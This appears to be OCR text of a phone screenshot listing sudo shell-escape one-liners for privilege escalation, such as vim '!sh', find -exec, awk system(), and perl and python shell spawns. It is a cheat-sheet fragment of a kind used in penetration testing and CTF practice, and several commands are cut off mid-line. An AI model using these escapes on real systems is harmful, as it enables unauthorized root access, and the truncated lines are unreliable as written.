
>!/bin/bash

>sudo ftp

>!/bin/bash

>sudo vim -c '!sh'

>sudo vi   > :!bash

>sudo find /bin/ -name 
>sudo find /home -exec 
>sudo awk 'BEGIN {syste
>sudo su

>sudo bash

>sudo perl -e 'exec "/b
>sudo python -c 'import 
pty;pty.spawn("/bin/bash